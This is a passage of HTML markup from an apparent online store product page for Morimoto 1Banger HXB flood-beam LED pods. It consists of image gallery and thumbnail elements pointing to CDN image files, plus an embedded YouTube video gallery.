                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                </div>
                <div class="halo-info">
                        <div class="halo-item productView-thumbnail productView-thumbnail-custom">
                            <a class="video-link" href="#" data-reveal-id="video-gallery-popup" aria=-label="video" data-video-icon>
                                <span class="icon"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/icon-video.png" alt=""></span>
                                <span class="text">video</span>
                            </a>
                            <div id="video-gallery-popup" class="modal" data-reveal>
    <div class="modal-content">
        <div class="modal-header">
            <h2 class="modal-header-title">Video Gallery</h2>
            <button class="modal-close" type="button" title="Close">
                <span class="aria-description--hidden">Close</span>
                <span aria-hidden="true">×</span>
            </button>
        </div>
        <div class="modal-body haloCustomScrollbar">
            <div class="videoGallery halo_videoGallery" data-video-gallery>
                <div id="videoGallery-content">
                    <div class="videoGallery-main">
                        <iframe
                            id="player"
                            class="lazyload"
                            type="text/html"
                            width="640"
                            height="390"
                            frameborder="0"
                            webkitAllowFullScreen
                            mozallowfullscreen
                            allowFullScreen
                            data-src="//www.youtube.com/embed/6tsfxT6Fo2o"
                            data-video-player>
                        </iframe>
                    </div>
                    <ul class="videoGallery-list">
                            <li class="videoGallery-item">
                                <a href="#" class="video is-active" data-video-item data-video-id="6tsfxT6Fo2o">
                                    <div class="video-figure">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg" data-src="//i.ytimg.com/vi/6tsfxT6Fo2o/default.jpg"/>
                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="loadingOverlay"></div>
        </div>
    </div>
</div>
                        </div>
                </div>
            </div>
            <div class="productView-thumbnail-wrapper">
                <div class="productView-for">
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2"
